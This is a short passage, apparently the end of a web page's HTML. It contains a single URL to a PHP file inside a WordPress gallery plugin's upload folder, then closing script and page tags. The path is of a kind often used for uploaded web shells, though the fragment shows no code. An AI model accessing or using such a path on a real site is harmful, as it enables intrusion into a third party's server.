http://akkuartexports.com/wp-content/plugins/gallery-plugin/upload/php.php ]');
	}
</script>


</body>
</html>